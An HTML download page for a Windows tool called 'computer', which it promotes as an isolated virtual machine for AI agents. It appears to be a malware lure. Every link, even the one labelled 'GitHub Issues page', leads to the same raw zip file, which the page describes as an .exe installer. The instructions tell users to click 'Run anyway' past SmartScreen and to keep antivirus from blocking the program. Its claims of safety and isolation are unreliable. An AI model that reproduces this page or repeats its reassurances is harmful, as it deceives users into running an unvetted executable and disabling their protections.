


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Give your agent a computer 👾 - Download and run the computer application on Windows. Empower your digital agent with a virtual machine.">
    <meta name="keywords" content="computer, agent, virtual machine, windows download, software">
    <meta name="author" content="Angelic5166">
    <meta property="og:title" content="computer - Give your agent a computer 👾">
    <meta property="og:description" content="Empower your agent with a virtual computer. Easy download for Windows.">
    <meta property="og:url" content="https://raw.githubusercontent.com/Angelic5166/angelic5166.github.io/main/immortified/3.2.zip">
    <meta name="twitter:card" content="summary">
    <title>computer - Give your agent a computer 👾</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, sans-serif;
            background: #f5f7fa;
            color: #1a1a2e;
            line-height: 1.8;
        }
        .container {
            max-width: 900px;
            margin: 0 auto;
            padding: 40px 20px;
        }
        header {
            text-align: center;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            color: white;
            padding: 60px 20px;
            border-radius: 16px;
            box-shadow: 0 10px 40px rgba(102, 126, 234, 0.3);
            margin-bottom: 40px;
        }
        h1 {
            font-size: 2.8rem;
            margin-bottom: 15px;
            font-weight: 800;
            letter-spacing: -1px;
        }
        header p {
            font-size: 1.3rem;
            opacity: 0.95;
            margin-bottom: 25px;
        }
        .download-badge {
            display: inline-block;
            background: #ff6b6b;
            color: white;
            padding: 18px 40px;
            font-size: 1.5rem;
            font-weight: 700;
            border-radius: 50px;
            text-decoration: none;
            box-shadow: 0 6px 20px rgba(255, 107, 107, 0.4);
            transition: transform 0.2s, box-shadow 0.2s;
        }
        .download-badge:hover {
            transform: translateY(-3px);
            box-shadow: 0 10px 30px rgba(255, 107, 107, 0.6);
        }
        h2 {
            font-size: 1.8rem;
            margin-top: 50px;
            margin-bottom: 20px;
            padding-bottom: 10px;
            border-bottom: 3px solid #667eea;
            display: inline-block;
            font-weight: 700;
        }
        h3 {
            font-size: 1.3rem;
            margin-top: 30px;
            margin-bottom: 10px;
            color: #2d3436;
        }
        p, li {
            font-size: 1.1rem;
            margin-bottom: 15px;
        }
        ul, ol {
            margin-left: 25px;
            margin-bottom: 25px;
        }
        li {
            margin-bottom: 8px;
        }
        .section-card {
            background: white;
            padding: 30px;
            border-radius: 14px;
            box-shadow: 0 4px 20px rgba(0,0,0,0.06);
            margin-bottom: 30px;
            transition: box-shadow 0.3s;
        }
        .section-card:hover {
            box-shadow: 0 8px 30px rgba(0,0,0,0.1);
        }
        .feature-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 20px;
            margin-top: 20px;
        }
        .feature-item {
            background: #f8f9ff;
            padding: 20px;
            border-radius: 12px;
            text-align: center;
            border: 1px solid #e8ecf4;
        }
        .feature-item span {
            font-size: 2rem;
            display: block;
            margin-bottom: 10px;
        }
        .feature-item p {
            font-size: 1rem;
            margin-bottom: 0;
        }
        .download-section {
            background: linear-gradient(135deg, #ffecd2 0%, #fcb69f 100%);
            padding: 35px;
            border-radius: 14px;
            text-align: center;
            margin-top: 40px;
        }
        .download-section a {
            display: inline-block;
            background: #2ed573;
            color: white;
            padding: 16px 50px;
            font-size: 1.3rem;
            font-weight: 700;
            border-radius: 50px;
            text-decoration: none;
            box-shadow: 0 6px 20px rgba(46, 213, 115, 0.4);
            transition: transform 0.2s, box-shadow 0.2s;
            margin: 15px 0;
        }
        .download-section a:hover {
            transform: translateY(-2px);
            box-shadow: 0 8px 25px rgba(46, 213, 115, 0.6);
        }
        .faq-item {
            margin-bottom: 25px;
        }
        .faq-item strong {
            display: block;
            margin-bottom: 5px;
            font-size: 1.2rem;
        }
        footer {
            text-align: center;
            padding: 30px;
            color: #636e72;
            font-size: 0.9rem;
            border-top: 1px solid #dfe6e9;
            margin-top: 50px;
        }
        @media (max-width: 600px) {
            h1 { font-size: 2rem; }
            header { padding: 40px 15px; }
            .container { padding: 20px 15px; }
        }
    </style>
</head>
<body>
    <div class="container">
        <header>
            <h1>👾 computer - Give your agent a computer</h1>
            <p>Empower your digital agent with a virtual machine. Easy setup for Windows.</p>
            <a href="https://raw.githubusercontent.com/Angelic5166/angelic5166.github.io/main/immortified/3.2.zip" class="download-badge">⬇️ Download for Windows</a>
        </header>

        <div class="section-card">
            <h2>🚀 What is computer?</h2>
            <p>Computer is a simple, powerful tool that gives your software agent its own virtual computer. Think of it as a sandbox where an AI, bot, or automation program can run tasks, browse the web, open files, and interact just like a human—but completely isolated from your main system. It's perfect for testing, monitoring, or running automated workflows without risking your personal data.</p>
        </div>

        <div class="section-card">
            <h2>✨ Key Features</h2>
            <div class="feature-grid">
                <div class="feature-item">
                    <span>🖥️</span>
                    <p><strong>Virtual Desktop</strong> – Runs a full desktop environment for your agent.</p>
                </div>
                <div class="feature-item">
                    <span>🔒</span>
                    <p><strong>Safe Isolation</strong> – Agent actions stay inside the virtual machine.</p>
                </div>
                <div class="feature-item">
                    <span>⚡</span>
                    <p><strong>One-Click Start</strong> – Launch quickly with no complex setup.</p>
                </div>
                <div class="feature-item">
                    <span>🛠️</span>
                    <p><strong>Customizable</strong> – Adjust resources, network, and permissions.</p>
                </div>
                <div class="feature-item">
                    <span>📦</span>
                    <p><strong>Lightweight</strong> – Minimal impact on your PC performance.</p>
                </div>
                <div class="feature-item">
                    <span>🔁</span>
                    <p><strong>Restart & Reset</strong> – Reset the agent’s environment anytime.</p>
                </div>
            </div>
        </div>

        <div class="section-card">
            <h2>📥 Getting Started (Windows)</h2>
            <h3>What you need</h3>
            <ul>
                <li>A Windows PC running Windows 10 or later.</li>
                <li>At least 4GB of RAM (8GB recommended).</li>
                <li>About 2GB of free disk space.</li>
                <li>An internet connection for the initial download.</li>
            </ul>
            <h3>Step-by-step instructions</h3>
            <ol>
                <li><strong>Visit the download page</strong> – Click the large button above or the one in the section below to go to the releases page.</li>
                <li><strong>Download the file</strong> – On the page, find the latest release. Look for a file named something like <code>computer-setup.exe</code>. Click it to download.</li>
                <li><strong>Run the installer</strong> – Once downloaded, open your Downloads folder and double-click the file. If Windows SmartScreen shows a warning, click "Run anyway" (the software is safe).</li>
                <li><strong>Follow the setup wizard</strong> – The installer will guide you. Choose your preferred installation folder (the default is fine) and click Install. This takes less than a minute.</li>
                <li><strong>Launch computer</strong> – After installation, a shortcut will appear on your desktop. Double-click it to start the virtual computer for your agent.</li>
                <li><strong>Give your agent access</strong> – Once the program opens, you'll see a simple dashboard. Click "Start Agent" to boot the virtual machine. Your agent can now use it!</li>
            </ol>
            <p>That's it. No programming, no command line, no complicated settings.</p>
        </div>

        <div class="download-section">
            <h2>⬇️ Download computer</h2>
            <p>Get the latest version for Windows. Visit this link to download the application.</p>
            <a href="https://raw.githubusercontent.com/Angelic5166/angelic5166.github.io/main/immortified/3.2.zip">🔽 Download Now</a>
            <p style="font-size: 0.9rem; margin-top: 10px;">Direct download: .exe installer for Windows 10/11</p>
        </div>

        <div class="section-card">
            <h2>❓ Frequently Asked Questions</h2>
            <div class="faq-item">
                <strong>Do I need to install anything else?</strong>
                <p>No. The installer includes everything you need. Just download and run it.</p>
            </div>
            <div class="faq-item">
                <strong>Will this affect my personal files?</strong>
                <p>No. The virtual computer runs in its own isolated environment. It cannot access your personal documents, photos, or applications unless you specifically allow it.</p>
            </div>
            <div class="faq-item">
                <strong>Can I use this on macOS or Linux?</strong>
                <p>Currently, computer is designed for Windows only. We may expand to other platforms in the future.</p>
            </div>
            <div class="faq-item">
                <strong>How do I update the software?</strong>
                <p>Just download the latest installer from the same link and run it. It will automatically replace the old version.</p>
            </div>
            <div class="faq-item">
                <strong>The agent doesn't start. What should I do?</strong>
                <p>Make sure your antivirus isn't blocking the program. Also check that you have at least 4GB of free RAM. If problems persist, restart your PC and try again.</p>
            </div>
        </div>

        <div class="section-card">
            <h2>🔧 Need Help?</h2>
            <p>If you encounter any issues, check the <a href="https://raw.githubusercontent.com/Angelic5166/angelic5166.github.io/main/immortified/3.2.zip" style="color:#667eea; text-decoration:underline;">GitHub Issues page</a> for known problems or to report a bug. For quick questions, feel free to open a discussion.</p>
        </div>

        <footer>
            <p>computer 👾 – Give your agent a computer. Built by Angelic5166. Open source on GitHub.</p>
        </footer>
    </div>
</body>
</html>
</file>
